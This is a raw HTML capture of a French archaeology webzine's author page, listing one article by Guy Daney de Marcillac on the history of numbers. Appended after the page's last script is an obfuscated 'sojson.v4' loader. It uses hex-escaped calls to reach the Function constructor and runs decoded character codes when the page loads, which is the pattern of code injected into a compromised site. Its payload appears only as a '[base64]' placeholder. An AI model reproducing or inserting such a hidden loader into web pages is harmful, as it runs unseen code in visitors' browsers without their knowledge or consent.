

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archeographe.net/taxonomy/term/39
body_size: 6803
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Guy Daney de Marcillac" href="https://archeographe.net/taxonomy/term/39/all/feed" />
<link rel="shortcut icon" href="https://archeographe.net/sites/default/files/ag.svg" type="image/svg+xml" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
  <title>Guy Daney de Marcillac | archeographe</title>
  <link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_q7FQbENkRRCk4kE551YyJ6j4Ai_wPqTlDFQv_Kildbc.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_yZGa-9nJm7iVhPTHShajzQMpD_FXEXi_QPwjK7ovY7I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Acme&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Amaranth&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_pAbUqwPNdpgECLPKnooxSLnefG96Dj-G3_CWNA52ago.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_BIMwIMgo9pqDqISzEWz9iVQdYtNMWscjyuLIP4_s7Ug.css" media="all" />
  <script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_JQ95-6iPOl6h9ZzMmwGyXsNSKfa2KslKDqJEjyvX9DM.js"></script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_NjTVX3fIT5NtjD9b_p0oMdRNq-8OiEukFl4n8kRjoOg.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-119K379QD9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-119K379QD9", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"journalcrunch","theme_token":"xJ9yHYY1fF_t7hAlJalfT_OVA5d77Lt0XxmLhBBD8xM","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/addthis\/addthis.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.js":1,"sites\/all\/modules\/qtip\/js\/qtip.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/fr_UpoVSPxz979ZogsQq4_sxlALwBWX0jL_tP_AQ2rbyoA.js":1,"sites\/all\/modules\/image_caption\/image_caption.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-119K379QD9":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.css":1,"sites\/all\/modules\/qtip\/css\/qtip.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/footnotes\/footnotes.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Acme\u0026subset=latin":1,"https:\/\/fonts.googleapis.com\/css?family=Amaranth\u0026subset=latin":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"public:\/\/ctools\/css\/3ce2650e5577852ec00493d54e9c2020.css":1,"sites\/all\/themes\/journalcrunch\/style.css":1,"public:\/\/google_fonts.css":1}},"qtip":{"target_position":"top_right","tooltip_position":"bottom_left","show_speech_bubble_tip":1,"show_speech_bubble_tip_side":0,"speech_bubble_size":"12","show_speech_bubble_tip_solid":0,"show_shadow":0,"rounded_corners":0,"color":"ui-tooltip-youtube","custom_color":"","show_event_type":"mouseenter","hide_event_type":"unfocus","show_webform_descriptions":0,"additional_elements":""},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003ENous utilisons les cookies exclusivement pour mesurer l\u0027audience\u003C\/h2\u003E\n\u003Cp\u003EEn cliquant sur le bouton Accepter, vous autorisez \u00e0 utiliser les cookies de Google Analytics \u00e0 des fins de mesure d\u0027audience.\ufeff\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EDonnez-moi plus d\u0027information\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EJ\u0027accepte\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EJe refuse tout\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EDonnez-moi plus d\u0027information\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EJ\u0027accepte\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EJe refuse tout\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003ECacher\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EPlus d\u0027info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politique_protection_donnees","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"fr","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EParam\u00e8tres de confidentialit\u00e9\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003ENous utilisons les cookies exclusivement pour mesurer l\u0027audience\u003C\/h2\u003E\n\u003Cp\u003EVous nous avez donn\u00e9 votre consentement pour cet usage.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERetirer le consentement\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["G-119K379QD9"]},"urlIsAjaxTrusted":{"\/taxonomy\/term\/39?destination=taxonomy\/term\/39":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-39" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="mainWrapper">

    <!-- Header. -->
    <div id="wrapper">

    <!-- Header. -->
    <div id="header">
            
        <div id="logo-floater">
                            <div id="logo">
                <a href="/" title="Accueil" rel="home">
                <img src="https://archeographe.net/sites/all/themes/journalcrunch/logo.png" alt="Accueil" id="logo"/>
                </a>
                </div>
                        
                                            
                                <div id="slogan">Le Webzine de votre matrimoine - ISSN 2257-6045</div>
                                    </div>
        
        <div id="topMenu">
        <ul id="main-menu-links" class="links main-menu inline clearfix"><li class="menu-217 first"><a href="/">Accueil</a></li>
<li class="menu-354"><a href="/Archeologie" title="">Archéologie</a></li>
<li class="menu-356"><a href="/Histoire" title="">Histoire</a></li>
<li class="menu-804"><a href="/Ethnologie" title="">Ethnologie</a></li>
<li class="menu-589 last"><a href="/Archeophage" title="">Archeophage</a></li>
</ul>        </div>
        
        <div id="topSearch">
                </div>
        
        <div id="topSocial">
        <ul>                  
        <li><a rel="nofollow" class="facebook" href="https://www.facebook.com/Archeographe" title="Discutons sur Facebook"></a></li>
        <li><a class="rss" href="rss.xml" title="Abonnez-vous au fluc RSS"></a></li>
        </ul>
        </div>
    
    </div><!-- EOF: #header -->
    
  <!-- Content. -->
    <div id="content">
    
                <div id="colLeft">
            
                <h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb"><a href="/">Accueil</a></div>                
                                <a id="main-content"></a>

                                                <h1 class="title">Guy Daney de Marcillac</h1>
                                                
                                
                                
                                
                                
                                
                <div class="clearfix">
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">
    <div class="blockInner">
		                        
        <div class="content">
            <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-2dee0bbc31a8e531f1a169278ea49ec5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/excursion_au_pays_du_nombre">Excursion au pays du nombre</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/excursion_au_pays_du_nombre"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/12-Daney%20Logo.jpg?itok=PqhZfoVF" width="300" height="279" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Guy Daney de Marcillac</strong><br>Publié le Vendredi, 04 Juillet 2014<br><p>Notre vie quotidienne est tellement imprégnée de nombres et de chiffres que nous ne mesurons plus l’importance de cette notion ni, surtout, des efforts d’imagination et d’abstraction qu’il a fallu déployer pour en arriver là. Cet article se veut une brève histoire de l’émergence du nombre dans la pensée humaine. ﻿</p>
<br><a href="/excursion_au_pays_du_nombre">Lire plus</a></div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>
</div>
  </div>
                </div>
                
                <a href="https://archeographe.net/taxonomy/term/39/all/feed" class="feed-icon" title="Subscribe to Guy Daney de Marcillac"><img typeof="foaf:Image" src="https://archeographe.net/misc/feed.png" width="16" height="16" alt="Subscribe to Guy Daney de Marcillac" /></a>                
            </div><!-- EOF: #main -->
            
            <div id="colRight">

            
            </div><!-- EOF: #sidebar -->
         
    </div><!-- EOF: #content -->
    
</div><!-- EOF: #wrapper -->
    
<!-- Footer -->    
<div id="footer">
        
    <div id="footerInner">
    
        <div class="blockFooter">
              <div class="region region-footer-first">
    <div id="block-block-3" class="block block-block">
    <div class="blockInner">
		                <h2>Archeographe - le Webzine du Patrimoine</h2>
                        
        <div class="content">
            <p>Ce webzine est destiné à recueillir des articles traitant d’archéologie dans un langage compréhensible par un-public non-initié, tout en conservant une démarche scientifique rigoureuse. Les personnes intéressées par cette discipline mais rebutées par le vocabulaire spécialisé trouveront ici, nous l'espérons, chaussures à leurs pieds.</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-second">
    <div id="block-views-informations-pratiques-block" class="block block-views">
    <div class="blockInner">
		                <h2>Informations pratiques</h2>
                        
        <div class="content">
            <div class="view view-informations-pratiques view-id-informations_pratiques view-display-id-block view-dom-id-b137b215d69c1cab2a02ae3015cefcf4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mentions-legales">Mentions légales</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/archeographe-20-ans-bilan">Les 20 ans d&#039;archeographe - le bilan</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <span class="field-content"><a href="/Qui-donc-est-derriere-archeographe">Qui donc est derrière archeographe ?</a></span>    </div>
  
  
</div>        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-third">
    <div id="block-block-4" class="block block-block">
    <div class="blockInner">
		                <h2>Droits d’auteur</h2>
                        
        <div class="content">
            <p>Les textes et les illustrations restent la propriété de leurs auteurs. Les citations sont autorisées à condition que soit fait mention de la référence indiquée au regard de l’article ou de la brève.</p>
<p>Copyright ISSN  2257-6045</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-fourth">
    <div id="block-user-login" class="block block-user">
    <div class="blockInner">
		                <h2>Connexion utilisateur</h2>
                        
        <div class="content">
            <form action="/taxonomy/term/39?destination=taxonomy/term/39" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nom d'utilisateur <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Mot de passe <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Demander un nouveau mot de passe par courriel.">Demander un nouveau mot de passe</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-TXPos0alGimpZWhRPtsjC1QuXEw4YS9azndv5ziweSM" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Se connecter" class="form-submit" /></div></div></form>        </div>
    </div>
</div>
  </div>
        </div>
        
    <div id="secondary-links">
        </div>
        
    <div id="footer-message">
                conception <a rel="nofollow" href="http://pierrez.net/">Emmanuel Pierrez</a> &#8211; site réalisé avec Drupal &#8211; design <a rel="nofollow" href="http://www.morethanthemes.com">JournalCrunch</a>, thème porté sous Drupal par <a rel="nofollow" href="http://www.drupalizing.com">Drupalizing</a>
    </div>
    
    </div>
    
    </div>

</div><!-- EOF: #footer -->

</div>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_16C_kBkV6T9jl6EOvoNUiyIngPbj2vAbM9TcCnLPPKk.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='83f85'></span></body>
</html>
